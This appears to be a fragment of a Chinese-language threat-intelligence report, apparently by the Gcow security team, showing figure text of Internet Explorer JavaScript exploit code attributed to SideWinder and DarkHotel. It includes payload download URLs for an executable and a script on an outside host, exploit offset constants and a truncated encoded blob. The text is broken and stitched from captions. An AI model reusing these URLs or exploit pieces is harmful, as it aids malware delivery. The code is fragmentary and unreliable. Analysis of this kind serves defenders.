 3 var commandStr = "http://last.tax-lab.net/probably/optimizer.exe";
4 var pacUrl = "http://last.tax-lab.net/probably/t0uch/tou64.js";
5
6
7 var sizeof_WCHAR = 2;
8 var sizeof_WORD = 2;
9 var sizeof_DWORD = 4;
10 var sizeof_PVOID = 8;
11 var sizeof_VAR = 0x18;
12 var bstrVal = 8;
13 var sizeof_RegExpObj = 0x130;
14 var m_pvarMaster = 0x20;
15 var m_varCode = 0x68;
16 var m_varSrc = 0x80; // m_varCode + sizeof_VAR
17 var m_buf_Rsp = 0x10;
18
19 //
20 // Binary blobs
21 //
22
23 var reSrc =
24 "\u614E\u4B74\u0472\u0000\u0024\u0000\u0400\u0000\u0070\u0000\u0000\u0000\
0\u8000\uFFFF\uFFFF\uEF04\uFFFF\uF0FF\uFFFF\u00FF\u0000\uFF80\uFFFF\u04FF\
本次SideWinder活动
所使用的部分exp代码
var commandStr = "";
var pacUrl = "";
var sizeof_WCHAR = 2;
var sizeof_WORD = 2;
var sizeof_DWORD = 4;
var sizeof_PVOID = 4;
var sizeof_VAR = 0x10;
var bstrVal = 8;
var sizeof_RegExpObj = 0xc0;
var m_pvarMaster = 0x10;
var m_varCode = 0x38;
var m_varSrc = 0x48;
var m_buf_Rsp = 0x10;
var lshift = 16;
Gcow安全团队
Figure 3: Part of JavaScript for IE Exploit 日本cert的报告darkhotel的部分exp代码